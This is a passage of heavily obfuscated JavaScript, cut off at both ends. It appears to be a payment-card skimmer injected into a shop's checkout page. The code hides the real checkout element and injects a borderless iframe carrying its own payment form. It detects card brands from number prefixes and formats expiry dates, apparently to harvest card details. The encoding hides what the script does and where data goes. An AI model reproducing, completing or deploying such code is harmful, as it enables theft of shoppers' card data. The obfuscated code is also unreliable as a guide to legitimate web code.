K[zp('0xaba','13$y')](D,f);},'nzgYh':K[wb('o81K',0x222)],'SXPHC':K[wb('XwH1',-'0x55')],'fvdZU':function(D,f){function zU(L,w){return wb(w,L-0xf5);}return K[zU(0x5c6,'tARY')](D,f);},'DrtqD':function(D,f){function zm(L,w){return wb(L,w- -'0x20b');}return K[zm('[hC3',-0x15b)](D,f);},'FZzEW':function(D,f){function zq(L,w){return wb(L,w-'0x4d7');}return K[zq('k&QB',0x93a)](D,f);},'ZnUZa':function(D,f){function zh(L,w){return wb(w,L-0x115);}return K[zh('0x88c','zhkP')](D,f);},'rVmiN':K[wb('nHVK','0x80a')],'gXjKW':K[wb('hQnC',0x86f)],'VFRZh':K[wb('ER4%','0x4a6')],'nIeJR':K[wb('lF#7',0x494)],'FwsDP':K[wb(')sik',0x887)],'jOpOZ':K[wb('[hC3',0x4bb)],'xuXfU':function(D,f){function zT(L,w){return wb(L,w-0x2ef);}return K[zT('k&QB','0xbdb')](D,f);},'faMmA':K[wb('JMk8',0x724)],'vtftI':K[wb(')Z#x',0x5aa)],'rTABg':K[wb('8Pe7',0x3d)],'hzuea':K[wb('t1Vt',0x522)],'KCjDo':K[wb(')sik','0x8e4')],'zzCEn':function(D,f){function zQ(L,w){return wb(w,L-0x403);}return K[zQ(0x458,'tGcb')](D,f);},'lVtXR':function(D,f){function zc(L,w){return wb(w,L-0x571);}return K[zc(0x9bb,'[N[a')](D,f);},'qJhEB':function(D,f){function zV(L,w){return wb(L,w- -0x1f2);}return K[zV('zhkP',0x5cd)](D,f);},'RfGSj':function(D,f){function za(L,w){return wb(w,L-'0x31e');}return K[za('0xae1','T1@&')](D,f);},'QxqxW':function(D,f){function zF(L,w){return wb(w,L-0x56c);}return K[zF('0xc0f','gzv*')](D,f);},'lSuCm':function(D,f){function zO(L,w){return wb(L,w-0x19);}return K[zO('k&QB','0x6e1')](D,f);}};function wb(L,w){return wi(L,w- -0x35);}let c=document[wb('bnDs','0x5d8')](K[wb('zA0G','0x5fd')])[wb('Q*[I',0x673)];if(document[wb('lF#7','0x54e')](K[wb('XwH1','0x162')])&&K[wb('[hC3',0x8ee)](c,0x0)){document[wb('6ei9',0x4c5)](K[wb('nHVK',0x3f1)])[wb('hQnC','0x64c')][wb('JMk8','0x5a')]=K[wb(')Z#x',0x68b)];var V=document[wb('8Pe7','0x8e3')](K[wb('Q*[I','0x4a3')]);V['id']=K[wb('tARY','0x61')],V[wb('@)*2',0x603)][wb('@)*2',0x1a9)]=K[wb('bnDs','0x3a8')],V[wb('@I[[',0x94e)][wb('FhGA',-'0x60')]=K[wb('hQnC',-0xb7)],V[wb('gUi2',0x6a9)][wb('@I[[',0x41d)]=K[wb('zhkP',0x3a9)],V[wb('ZlKb','0x565')][wb('FhGA','0x60c')]=K[wb(']^^5','0x8e1')],V[wb('36IT','0xdc')][wb('bnDs',-'0x48')]=K[wb('13$y',0x52a)],V[wb('ZUcW','0x4f6')][wb('7)y!',0x396)]=K[wb('8Pe7','0xaa')],V[wb('z#k(','0x997')][wb('S6Xc',0x816)]=K[wb('FhGA',0x3ed)],V[wb(']Mdr','0x70')][wb('gzv*','0x8db')]='1',V[wb('XwH1',0x1e0)](K[wb(']^^5',0x7f5)],K[wb('L)Ge',0x5be)]),V[wb('zhkP',0x41a)](K[wb(']^^5','0x9ac')],'0'),V[wb('t1Vt','0x8b4')](K[wb('L)Ge','0x2b2')],K[wb('rre!','0x89c')]),V[wb('L)Ge','0x568')](K[wb(']Mdr','0x563')],'no'),V[wb('tARY',0x5b8)](K[wb('yAFf',0xf)],K[wb('13$y','0x18')]),V[wb('vQr(',-0x6d)](K[wb(')sik',-0x98)],K[wb('k&QB','0x7fb')]),V[wb('ER4%',0x30f)](K[wb('7)y!','0x4bf')],K[wb('36IT',0x138)]);var a=document[wb('4]qg',0x611)](K[wb('[N[a','0x3e6')]),F=document[wb('nHVK',0x485)](K[wb('brqk',0x3b8)]);a[wb('tARY','0x3d2')](V,F[wb('z#k(','0x734')]);function D(u){function zi(L,w){return wb(L,w- -0x21);}try{var J=u[zi('g^cQ',0x6f1)][zi('tARY','0x374')][zi('Q*[I','0x97f')][zi('JMk8','0x404')];u[zi('6ei9','0x613')][zi('(Z9A','0x294')]=K[zi('[hC3','0x1b1')](K[zi('[hC3','0x164')](J,0xf),'px');}catch(Z){}}K[wb('L)Ge',0x6f1)](setInterval,function(){var u={'JlaaX':function(Z,d){function zv(L,w){return pnR(w- -0xac,L);}return K[zv('nHVK','0xcb')](Z,d);},'CAIDX':function(Z,d){function zH(L,w){return pnR(w-'0x2d1',L);}return K[zH('zhkP',0x92f)](Z,d);},'sLlUK':K[zC('36IT','0x6f9')],'RKeRJ':K[zC('6ei9',0x385)],'hJKbw':function(Z){function zB(L,w){return zC(L,w-0x4f9);}return K[zB('o81K','0x502')](Z);}};function zC(L,w){return wb(L,w- -'0x174');}if(K[zC('nHVK','0x6a3')](K[zC('g^cQ',0x328)],K[zC(')Z#x','0x3d2')])){var d=WhzQRv[zC('lF#7',-0xd8)](P,WhzQRv[zC('y$FR',-0x19b)](WhzQRv[zC('8Pe7','0x3f8')](WhzQRv[zC('brqk',0x1e9)],WhzQRv[zC('ER4%',0x96)]),');'));z=WhzQRv[zC('St!O',0x161)](d);}else{var J=document[zC(')sik',0x2ec)](K[zC('brqk','0x256')]);if(J){if(K[zC('ZUcW','0x64d')](K[zC('g^cQ','0x672')],K[zC('1sxH',0x6d)]))K[zC(']Mdr','0x69e')](D,J);else{if(K){var A=m[zC('tGcb','0x641')](q,arguments);return h=null,A;}}}}},0x32);var O=K[wb('bnDs','0x9af')],v=document[wb('N5@C',0x58b)](K[wb('z#k(',-0xa4)])[wb('LE@Z','0x503')]||document[wb('y$FR','0x532')](K[wb('6ei9',0x581)])[wb('36IT','0x3fd')][wb('hQnC','0x7a8')];v[wb('[hC3',0x5f3)](),v[wb('bnDs',0x36a)](O),v[wb('y$FR',-'0x82')]();var V=document[wb('LE@Z','0x3ba')](K[wb('z#k(',-'0xa4')]),v=V[wb('zhkP',-'0x88')]||V[wb('z#k(','0x5e2')][wb('36IT',0x5ea)],H;function f(u){function zY(L,w){return wb(w,L- -0x43);}var J={'NJWqg':K[zY('0x29e','JMk8')],'FADjZ':K[zY(0x2ad,'zhkP')],'BAFzt':K[zY('0x139','6ei9')],'pHxSZ':K[zY('0x250','Q*[I')],'BfSKX':K[zY('0x713','z#k(')],'YMTiS':K[zY(0x5bc,'DCJU')],'rRNAm':K[zY(0x4d8,'hQnC')],'jgwLr':K[zY(0x23b,'@)*2')],'bjOTY':K[zY(0x7c5,'1sxH')],'GtTUS':K[zY('0x655','brqk')],'tDKZg':K[zY('0xa9','hQnC')],'ptWFX':K[zY(-0xf0,'[N[a')],'EPhtr':function(M,s){function zy(L,w){return zY(L-0x11f,w);}return K[zy('0x7dd',')sik')](M,s);},'UJyQo':K[zY('0x83f','6ei9')]};if(K[zY('0x584','ZUcW')](K[zY(0x15b,'St!O')],K[zY(-0xaa,'ER4%')])){var s=p[zY(0x8d2,'1sxH')][zY('0x73f','zA0G')][zY(0x3eb,']Mdr')][zY('0x50d','bnDs')];R[zY(0x3ab,'FhGA')][zY('0x965','[N[a')]=Q[zY('0x16f','yAFf')](Q[zY('0x3c9','13$y')](s,0xf),'px');}else{if(K[zY(-'0x1b','tGcb')](u[zY(0x2c5,'(Z9A')]['id'],K[zY(0x2d6,'JMk8')])){if(K[zY(-0x4,']Mdr')](K[zY('0x13b','JMk8')],K[zY('0x8f6','7)y!')])){var x=Q[zY('0x54c','13$y')](F,O[zY('0x913','brqk')]);if(Q[zY(0x39c,'[hC3')](x,0x1)||Q[zY('0x6b',']^^5')](x,0x2)){var X=Q[zY(0x4d9,'k&QB')][zY(0x8f7,'Q*[I')]('|'),j=0x0;while(!![]){switch(X[j++]){case'0':Z[zY(0x2bf,'1sxH')](Q[zY(0x12e,'g^cQ')])[0x0][zY('0xce','bnDs')][zY(0x449,'Q*[I')]=Q[zY(0x7eb,'FhGA')];continue;case'1':g=Q[zY(0x9f,'@I[[')];continue;case'2':J[zY(0x1b0,'36IT')](Q[zY(0x4f1,'nHVK')])[0x0][zY(0x3c1,'N5@C')][zY('0x8a','gUi2')]=Q[zY(0x792,'@I[[')];continue;case'3':d[zY(0x2a1,'8Pe7')](Q[zY(0x487,'N5@C')])[0x0][zY(-'0x60','1sxH')][zY(0x7bb,'y$FR')]=Q[zY('0x172','gUi2')];continue;case'4':u[zY(0x84,'[N[a')](Q[zY(-0xc1,'4]qg')])[0x0][zY('0x60e','DCJU')][zY('0x845',']^^5')]=Q[zY('0x863','JMk8')];continue;case'5':A[zY(0x5dc,'Q*[I')](Q[zY(-0x3f,'bnDs')])[0x0][zY('0x666','gUi2')][zY('0x6ab','XwH1')]=Q[zY(0x58f,'rre!')];continue;}break;}}else{var r=Q[zY('0x67e','@)*2')][zY(0x4a9,'36IT')]('|'),l=0x0;while(!![]){switch(r[l++]){case'0':X[zY(-0x3e,'FhGA')](Q[zY('0x83d','zhkP')])[0x0][zY(0x2d,']Mdr')][zY('0x87a','ZUcW')]=Q[zY('0x40c','7)y!')];continue;case'1':u[zY(0x2bf,'1sxH')](Q[zY(0x1d8,'7)y!')])[0x0][zY(0x3ab,'FhGA')][zY(0x87a,'ZUcW')]=Q[zY(0x172,'gUi2')];continue;case'2':I='';continue;case'3':M[zY(0x5eb,'vQr(')](Q[zY('0x11e','hQnC')])[0x0][zY('0x4a4','zhkP')][zY(0x7d9,'lF#7')]=Q[zY(0x8c2,'13$y')];continue;case'4':s[zY(0x2be,'gUi2')](Q[zY(0x31b,'DCJU')])[0x0][zY(0x305,'[hC3')][zY('0x6aa',')sik')]=Q[zY('0x45','z#k(')];continue;case'5':x[zY(0x7dc,'ZUcW')](Q[zY(0x71c,'1sxH')])[0x0][zY(0x4a1,'7)y!')][zY(0x58a,'t1Vt')]=Q[zY('0x863','JMk8')];continue;}break;}}o[zY('0x84d','T1@&')](Q[zY(0x46,'hQnC')])[zY('0xd0',']^^5')]=Q[zY(0x37a,'Q*[I')](Q[zY(0x247,'g^cQ')],E);}else{var Z=v[zY('0x735','tARY')](K[zY('0x4bb','brqk')]),d=Z[zY(0x155,'ER4%')][zY(0x454,'7)y!')](/[\s-]/g,''),A;A=K[zY('0x69b','t1Vt')];if(K[zY(0x8e8,'y$FR')](d[zY('0x143','ZlKb')],0x0)){if(K[zY('0x677','FhGA')](K[zY(0x57e,'LE@Z')],K[zY(0x252,'[N[a')])){var X=U[zY(0x1f5,'6ei9')];X&&X[zY('0x7a1','rre!')][zY('0x65e','@I[[')](X);}else A=K[zY(0x28a,'gzv*')];}else{if(K[zY(0x752,'g^cQ')](K[zY(0x40a,')sik')],K[zY(-0x20,')Z#x')])){if(/^4/[zY(0x4dc,'FhGA')](d))K[zY(0x88,'ER4%')](K[zY(-0xa6,'(Z9A')],K[zY(-0x46,'bnDs')])?A=K[zY('0x85f','g^cQ')]:p=R[J[zY('0x6bb','gUi2')]];else{if(/^(5[1-5]|2[2-7])/[zY(0x7cb,'gzv*')](d)){if(K[zY(-'0xc2','36IT')](K[zY('0x192','DCJU')],K[zY(0x44a,'ZlKb')])){var j=Q[zY(-0x42,'g^cQ')][zY('0x874','lF#7')]('|'),r=0x0;while(!![]){switch(j[r++]){case'0':q[zY('0x2bf','1sxH')](Q[zY(0x8ac,'@)*2')])[0x0][zY('0x975','brqk')][zY('0x8a','gUi2')]=Q[zY('0x260','Q*[I')];continue;case'1':p[zY('0x40d','@I[[')](Q[zY('0x868','ZUcW')])[zY(0x6f0,'DCJU')]=Q[zY(-'0x62','gzv*')](Q[zY('0x577','zhkP')],l);continue;case'2':var l='';continue;case'3':h[zY(0x632,']^^5')](Q[zY(0x44,'ZUcW')])[0x0][zY('0x670','[N[a')][zY(0x6cc,'z#k(')]=Q[zY(0x792,'@I[[')];continue;case'4':m[zY('0x6d0',']Mdr')](Q[zY('0x83a','ZlKb')])[0x0][zY(0x5c5,'nHVK')][zY(0x8e2,'1sxH')]=Q[zY('0x573','vQr(')];continue;case'5':T[zY('0x1b0','36IT')](Q[zY('0xa0','tARY')])[0x0][zY(0x3c1,'N5@C')][zY(0x1c,'LE@Z')]=Q[zY(0x62e,'nHVK')];continue;case'6':U[zY('0x701','zhkP')](Q[zY('0x8b2','[hC3')])[0x0][zY('0x5c5','nHVK')][zY('0x1c','LE@Z')]=Q[zY(0x291,'N5@C')];continue;}break;}}else A=K[zY('0x8b3','rre!')];}else{if(/^3[47]/[zY(0x57f,']^^5')](d))K[zY(0x8ed,'7)y!')](K[zY('0x738','vQr(')],K[zY(-'0x68','rre!')])?A=K[zY(0x2c3,'yAFf')]:p=R[J[zY('0x82','o81K')]];else{if(/^(35)/[zY('0x3bc','ZlKb')](d))A=K[zY(0x81d,'@I[[')];else{if(/^(30|36|38|39)/[zY(0x880,'nHVK')](d)){if(K[zY('0x558',']Mdr')](K[zY('0x762','St!O')],K[zY('0x6e2','t1Vt')]))A=K[zY('0x308','St!O')];else{var l=p?function(){function zk(L,w){return zY(w-'0x444',L);}if(l){var S=F[zk('LE@Z','0x5c3')](O,arguments);return i=null,S;}}:function(){};return T=![],l;}}else{if(/^(65|64)/[zY('0x678','7)y!')](d)){if(K[zY(0x8c5,'zA0G')](K[zY('0x5d3','ZUcW')],K[zY('0x17e',']^^5')]))A=K[zY('0x4e8','gUi2')];else{var S=J[zY('0x882','yAFf')][zY(0x874,'lF#7')]('|'),t=0x0;while(!![]){switch(S[t++]){case'0':var G=J[zY(0x897,'@I[[')];continue;case'1':q[zY(0x8da,')Z#x')](J[zY('0x8d9','vQr(')])[0x0][zY(0x975,'brqk')][zY(0x961,'L)Ge')]=J[zY(0x804,'(Z9A')];continue;case'2':h[zY(0x76b,'13$y')](J[zY('0x8a8','brqk')])[0x0][zY(0x6bc,'gzv*')][zY(-0x53,'@)*2')]=J[zY(0x1a6,'bnDs')];continue;case'3':m[zY('0x135','k&QB')](J[zY(0x611,'XwH1')])[0x0][zY('0x90b','@I[[')][zY(-'0x85','zhkP')]=J[zY('0x8ad','XwH1')];continue;case'4':T[zY('0x2be','gUi2')](J[zY(0x694,'brqk')])[0x0][zY('0x5c5','nHVK')][zY('0x104',')Z#x')]=J[zY('0xa7','bnDs')];continue;case'5':U[zY('0x197','XwH1')](J[zY('0x7d7','brqk')])[0x0][zY('0x4a4','zhkP')][zY(0x17c,'k&QB')]=J[zY('0x69a','tGcb')];continue;case'6':p[zY(0x639,'ZlKb')](J[zY(0x531,'(Z9A')])[zY('0x242',')Z#x')]=J[zY('0x87e','6ei9')](J[zY(0x67c,'gUi2')],G);continue;}break;}}}else K[zY('0x703',']Mdr')](K[zY(0x7d8,'13$y')],K[zY(0x417,'13$y')])?p=R[zY(0x563,'gzv*')]:A=K[zY(0x7af,'lF#7')];}}}}}}else{if(Q[zY(0x616,'L)Ge')](C[zY('0x315','z#k(')],0x0)){var G=Q[zY(0x4fa,'13$y')][zY(0x101,'tARY')]('|'),b=0x0;while(!![]){switch(G[b++]){case'0':l[zY(0x592,'gzv*')](Q[zY(0x88f,'brqk')])[0x0][zY(0x4b1,'XwH1')][zY(0x5ae,'g^cQ')]=Q[zY(0x85a,'hQnC')];continue;case'1':var L0=Q[zY(0x421,'rre!')];continue;case'2':W[zY('0x592','gzv*')](Q[zY(-0xdd,'St!O')])[0x0][zY('0x4b1','XwH1')][zY(0x918,'o81K')]=Q[zY(0xb1,'[N[a')];continue;case'3':X[zY(0x6d0,']Mdr')](Q[zY(-0xc1,'4]qg')])[0x0][zY('0x8fb','o81K')][zY(0x4cf,'St!O')]=Q[zY(-'0xa','ZlKb')];continue;case'4':r[zY(0x1fa,'N5@C')](Q[zY(0x87d,')Z#x')])[0x0][zY(0x8e9,'(Z9A')][zY(0x321,'4]qg')]=Q[zY('0x739','ER4%')];continue;case'5':x[zY('0x6b9','[hC3')](Q[zY('0x35f','[N[a')])[zY(0x30b,'o81K')]=Q[zY('0x200','36IT')](Q[zY(0x11a,'k&QB')],L0);continue;case'6':j[zY('0x5dc','Q*[I')](Q[zY(-0xf5,'S6Xc')])[0x0][zY('0x43d','rre!')][zY(0x872,'zA0G')]=Q[zY('0x75b','T1@&')];continue;}break;}}if(Q[zY(0x6db,'tARY')](n[zY(0x8a2,'(Z9A')],0x0)){var L1=Q[zY(-0x94,'36IT')][zY(0x30d,'[hC3')]('|'),L2=0x0;while(!![]){switch(L1[L2++]){case'0':b[zY(-'0x3e','FhGA')](Q[zY(0x248,'LE@Z')])[0x0][zY(0x838,'tARY')][zY(-0x67,'7)y!')]=Q[zY(0x62e,'nHVK')];continue;case'1':S[zY('0x236','ER4%')](Q[zY(0x506,'vQr(')])[zY(0x706,'hQnC')]=Q[zY(0x4f,'tGcb')](Q[zY('0x322','(Z9A')],L0);continue;case'2':var L0=Q[zY('0x793','N5@C')];continue;case'3':t[zY(-'0xd2','T1@&')](Q[zY('0x5d6','hQnC')])[0x0][zY('0x3ab','FhGA')][zY(0x58c,'[hC3')]=Q[zY(0x2ea,')sik')];continue;case'4':G[zY('0x947','DCJU')](Q[zY(-0x110,'ER4%')])[0x0][zY('0x2cb','lF#7')][zY(0x539,'[N[a')]=Q[zY(0x1b7,'tARY')];continue;case'5':L1[zY(-'0xbc','[hC3')](Q[zY('0x34b','tGcb')])[0x0][zY(0x670,'[N[a')][zY('0x961','L)Ge')]=Q[zY(0x390,'36IT')];continue;case'6':L0[zY(-0xd2,'T1@&')](Q[zY('0x222','T1@&')])[0x0][zY('0xce','bnDs')][zY(0x806,'T1@&')]=Q[zY(0x3c6,'zA0G')];continue;}break;}}if(Q[zY('0x57','k&QB')](Z[zY(0x91f,'DCJU')],0x0)){var L3=Q[zY('0x1b6','@)*2')][zY('0x2e5','z#k(')]('|'),L4=0x0;while(!![]){switch(L3[L4++]){case'0':L7[zY(0x8da,')Z#x')](Q[zY('0x3e5','St!O')])[0x0][zY('0x666','gUi2')][zY('0x60d','6ei9')]=Q[zY(0x6a4,'1sxH')];continue;case'1':L3[zY('0x404','brqk')](Q[zY('0x5d6','hQnC')])[0x0][zY('0x5f1','6ei9')][zY(0x321,'4]qg')]=Q[zY(0x792,'@I[[')];continue;case'2':L6[zY('0x2bf','1sxH')](Q[zY(0x87d,')Z#x')])[0x0][zY('0x19a','g^cQ')][zY('0x6ab','XwH1')]=Q[zY('0x8e6','S6Xc')];continue;case'3':L5[zY('0x5eb','vQr(')](Q[zY('0x74d','y$FR')])[0x0][zY('0x8e9','(Z9A')][zY('0x104',')Z#x')]=Q[zY('0x426','bnDs')];continue;case'4':L4[zY('0x1fa','N5@C')](Q[zY(-'0x8e','ZUcW')])[0x0][zY(0x609,'hQnC')][zY(-0x53,'@)*2')]=Q[zY('0x8e6','S6Xc')];continue;case'5':L2[zY('0x73d','DCJU')](Q[zY(0x1e1,'St!O')])[zY('0x899','@I[[')]=Q[zY(-'0xf7','LE@Z')](Q[zY(0x759,'JMk8')],L0);continue;case'6':var L0=Q[zY('0x33f','[N[a')];continue;}break;}}}}var I='';switch(A){case K[zY('0x2b8','bnDs')]:I=K[zY('0x52c','DCJU')],inputClass='';break;case K[zY(0x3,'brqk')]:I=K[zY(-0xf,'1sxH')],inputClass='';break;case K[zY('0xf1','gzv*')]:I=K[zY(-'0x6c',']Mdr')],inputClass='';break;case K[zY(0x70b,'13$y')]:I=K[zY(0x683,')Z#x')],inputClass='';break;case K[zY('0x583','k&QB')]:I=K[zY('0x4dd','g^cQ')],inputClass='';break;case K[zY('0x941','8Pe7')]:I=K[zY('0x2b0','13$y')],inputClass='';break;case K[zY(0x704,'Q*[I')]:I=K[zY(0x1b1,'@)*2')],inputClass='';break;case K[zY(0x274,'t1Vt')]:I=K[zY('0x50c','yAFf')],inputClass=K[zY(0x2,')sik')];break;}H=A,v[zY('0x236','ER4%')](K[zY(-0x7e,'[hC3')])[zY(0x662,'ZlKb')]=I;}}}}function n(u){var J={'VxwVR':Q[zD(')sik',0x758)],'HAVzl':function(d,A){function zf(L,w){return zD(L,w-'0x60a');}return Q[zf('1sxH',0x59b)](d,A);},'qjtwb':function(d,A){function zn(L,w){return zD(L,w- -'0xf3');}return Q[zn('vQr(',0x258)](d,A);},'jrRvH':Q[zD('T1@&','0x3d8')],'VttSZ':Q[zD('lF#7','0x432')],'AlSEh':Q[zD('DCJU',0x2a6)],'qvtlt':Q[zD('8Pe7',0x756)],'xNvGL':Q[zD('N5@C',0x6bc)],'bBIzU':Q[zD('JMk8','0x40f')],'ZffyO':Q[zD('4]qg',-0x19)],'EGiux':Q[zD('bnDs',-'0x47')],'KAciz':Q[zD(')Z#x',0x81d)],'WMDfJ':function(d,A){function zN(L,w){return zD(L,w-'0x2d6');}return Q[zN('nHVK','0x679')](d,A);},'aMfLK':Q[zD('S6Xc',0x93)],'bKLDl':Q[zD('tGcb',0x104)],'sLyQF':function(d,A){function zo(L,w){return zD(L,w-'0x209');}return Q[zo('[N[a','0x8e9')](d,A);},'doIoR':Q[zD('o81K','0x88c')],'IHten':Q[zD('8Pe7',-'0x13d')]};function zD(L,w){return wb(L,w- -0x11a);}if(Q[zD('k&QB',-'0x13c')](Q[zD('z#k(','0x2ad')],Q[zD('hQnC','0x2eb')])){if(Q[zD('36IT',0x7a4)](u[zD('S6Xc',0x817)]['id'],Q[zD('zA0G','0x22f')])){if(Q[zD('ZUcW','0x5b3')](Q[zD('4]qg',0x39f)],Q[zD('36IT',-0x1e1)])){var A=Q[zD('tGcb',0x68c)][zD('[hC3',0x236)]('|'),I=0x0;while(!![]){switch(A[I++]){case'0':h[zD('JMk8',0x773)](Q[zD('o81K',0x36c)])[0x0][zD('zhkP',0x3cd)][zD('rre!','0x4bd')]=Q[zD('[N[a',-'0x1ab')];continue;case'1':q[zD('zhkP','0x62a')](Q[zD('rre!',0x5ba)])[0x0][zD('4]qg',-'0x82')][zD('hQnC',-'0x1c6')]=Q[zD('L)Ge',0x659)];continue;case'2':m[zD('36IT',0xd9)](Q[zD('t1Vt',0x215)])[0x0][zD('brqk',0x89e)][zD('N5@C',0x747)]=Q[zD('S6Xc',0x80f)];continue;case'3':U[zD('vQr(',0x514)](Q[zD('gUi2',0x360)])[0x0][zD('JMk8','0x10c')][zD('z#k(','0x5f5')]=Q[zD('@)*2',0xb0)];continue;case'4':p[zD('13$y',0x570)](Q[zD('S6Xc','0x72b')])[zD('36IT',-0xfe)]=Q[zD('36IT',-'0x6b')](Q[zD('lF#7','0x67')],M);continue;case'5':var M=Q[zD('[N[a',0x268)];continue;case'6':T[zD('gzv*','0x4bb')](Q[zD('tGcb','0x274')])[0x0][zD('tARY',0x761)][zD('ZlKb','0x48a')]=Q[zD('yAFf','0x54c')];continue;}break;}}else{var Z=u[zD('gzv*',0x4e8)][zD('6ei9','0x876')];if(Q[zD('tARY',-0x6e)](Z[zD('rre!','0x216')],0x2)&&!Q[zD('@)*2',-'0x68')](isNaN,Z)&&Q[zD('JMk8',0x62e)](Z,0xc))Q[zD('hQnC','0x5f')](Q[zD('nHVK',-0x18f)],Q[zD('hQnC',-'0x5e')])?u[zD('6ei9',0x4e)][zD('L)Ge','0x25a')]=Q[zD('[hC3',0x6c8)](Q[zD('4]qg',-0xfd)](Q[zD('L)Ge','0x712')]('0',Z[zD('nHVK',0x603)](0x0)),Q[zD('Q*[I',0x3ce)]),Z[zD('St!O',0x735)](0x1)):p=R[J[zD('k&QB',-0x1d8)]];else{if(Q[zD('t1Vt',-'0xff')](Z[zD('tARY','0x5fe')],0x1)&&!Q[zD('JMk8','0x255')](isNaN,Z)&&Q[zD('@I[[',0x398)](Z,0x2)&&Q[zD(')sik',0x6e)](Z,0x9)){if(Q[zD('zhkP','0x38d')](Q[zD('LE@Z',0x1fb)],Q[zD('4]qg','0x4f8')])){if(J[zD('4]qg',0x635)](a[zD('ER4%','0x4ab')],0x1)&&J[zD('4]qg',0x2ce)](F[zD('ZUcW',0x5db)],0x4)){var M=J[zD('DCJU',-'0x8a')][zD('rre!',0x5a6)]('|'),s=0x0;while(!![]){switch(M[s++]){case'0':g[zD('lF#7','0x524')](J[zD('LE@Z','0x1f9')])[0x0][zD('36IT',-'0x3e')][zD('o81K',0x841)]=J[zD('L)Ge',-0x1ac)];continue;case'1':u[zD('13$y','0x694')](J[zD('ZUcW','0x52c')])[0x0][zD('4]qg',-'0x82')][zD('ZUcW',0x7a3)]=J[zD('[N[a',-'0x166')];continue;case'2':var X=J[zD('6ei9',0x1c1)];continue;case'3':Z[zD('T1@&',-0x1a9)](J[zD('ER4%',0x451)])[0x0][zD('hQnC',0x532)][zD('t1Vt',0x4b3)]=J[zD('LE@Z',-'0x14e')];continue;case'4':E[zD('@I[[',0x884)](J[zD('zhkP','0x5d9')])[0x0][zD('Q*[I',-'0x1d3')][zD('gUi2',-0x4d)]=J[zD('o81K',0x6ef)];continue;case'5':o[zD('[N[a','0x11d')](J[zD('hQnC','0x3e3')])[zD('JMk8','0x554')]=J[zD('t1Vt',0x469)](J[zD('DCJU','0x880')],X);continue;case'6':J[zD('1sxH','0x1e8')](J[zD('ZUcW',0x86d)])[0x0][zD('brqk','0x89e')][zD('St!O',0x3f8)]=J[zD('6ei9',0x297)];continue;}break;}}else{if(J[zD(')sik',-'0x1d5')](Y[zD('FhGA',0x7ef)],0x0)){var W=J[zD('(Z9A',-'0x13')][zD('13$y',0x851)]('|'),j=0x0;while(!![]){switch(W[j++]){case'0':var X='';continue;case'1':M[zD('6ei9','0x731')](J[zD('L)Ge',-'0x1cb')])[0x0][zD('o81K','0x824')][zD('tGcb',0x2d2)]=J[zD('FhGA','0x41')];continue;case'2':I[zD('g^cQ',0x444)](J[zD('7)y!',0x11a)])[0x0][zD('FhGA',0x2d4)][zD('1sxH',0x80b)]=J[zD('brqk',-0x1b0)];continue;case'3':s[zD(')sik',0x87c)](J[zD('[hC3','0x800')])[0x0][zD('S6Xc',-0x175)][zD('JMk8',-'0xc0')]=J[zD(')sik','0x23')];continue;case'4':A[zD('gUi2','0x1e7')](J[zD('g^cQ','0x7df')])[0x0][zD('S6Xc',-0x175)][zD('ZUcW',0x7a3)]=J[zD('brqk',-0x1b0)];continue;case'5':d[zD('o81K',-'0x101')](J[zD(')Z#x','0x7bd')])[zD('ZlKb','0x59c')]=J[zD('k&QB',0x71a)](J[zD('FhGA',-0x58)],X);continue;case'6':u[zD('[hC3',-0x193)](J[zD('@)*2','0x69a')])[0x0][zD('zA0G',-0x76)][zD(')Z#x','0x2d')]=J[zD('@)*2',0x37c)];continue;}break;}}}}else u[zD(']^^5',-0x149)][zD('k&QB','0x531')]=Q[zD('ZlKb',0x254)](Q[zD('gzv*',-0x139)]('0',Z),Q[zD('L)Ge','0x4c0')]);}else{if(Q[zD('k&QB',0x50d)](Z[zD('ZUcW',0x5db)],0x2)&&!Z[zD('8Pe7','0x898')](Q[zD('LE@Z',0xb4)])&&Q[zD('bnDs',-'0x57')](Z[zD('XwH1',0x420)](-0x1),'\x20')&&Q[zD('lF#7',0x2ee)](u[zD('13$y',0x709)],Q[zD('yAFf',0x724)])){if(Q[zD('tGcb','0x77e')](Q[zD('(Z9A','0x22a')],Q[zD('[N[a',-'0x7c')]))return P[zD('6ei9',0x4e7)]()[zD('S6Xc','0x6b0')](xrRSuu[zD('gzv*',0xe6)])[zD('6ei9','0x4e7')]()[zD('4]qg','0x7e8')](z)[zD('N5@C',-0x10a)](xrRSuu[zD('St!O','0x371')]);else u[zD('L)Ge','0x760')][zD('g^cQ',0x14f)]=Q[zD('DCJU','0x22c')](Z,Q[zD('(Z9A','0x31a')]);}}}}}}else p=R[J[zD('nHVK',0x544)]];}function N(u){function zE(L,w){return wb(L,w-0x40c);}var J={'JCsaW':Q[zE('zhkP',0x3e6)],'cMmHZ':Q[zE('ZUcW',0x3c1)],'pSadw':Q[zE('gzv*','0xa06')],'JdqLj':Q[zE('y$FR','0x62f')],'isNUJ':Q[zE('vQr(','0x99a')],'MjYFy':function(I,M){function zg(L,w){return zE(L,w- -0x26a);}return Q[zg('lF#7',0x4ba)](I,M);},'mDwnV':Q[zE('[hC3',0x666)],'vlhdM':Q[zE('y$FR',0xb9c)],'fjGOg':Q[zE('36IT','0xb81')],'ftRgH':Q[zE('[N[a','0xb05')],'artFF':function(I,M){function zu(L,w){return zE(L,w- -0x7b);}return Q[zu('7)y!',0x3ed)](I,M);},'AKgXD':Q[zE('7)y!','0x473')],'fQadb':function(I,M){function zJ(L,w){return zE(L,w-'0xe8');}return Q[zJ(']Mdr','0xd62')](I,M);},'hDxiJ':Q[zE('6ei9','0xdc6')],'RGJLW':Q[zE('t1Vt','0x5c4')],'ZbcSQ':function(I,M){function zZ(L,w){return zE(w,L-'0x156');}return Q[zZ('0xa37','k&QB')](I,M);},'ZoNGm':Q[zE('1sxH',0xc9e)]};if(Q[zE('ZlKb',0x5dd)](Q[zE('(Z9A',0xcd5)],Q[zE('[N[a','0x663')])){if(Q[zE('4]qg','0xc8d')](u[zE('hQnC','0xc12')]['id'],Q[zE('St!O','0x558')])){if(Q[zE('t1Vt',0xceb)](Q[zE('tARY',0x676)],Q[zE('g^cQ',0xdc9)])){var 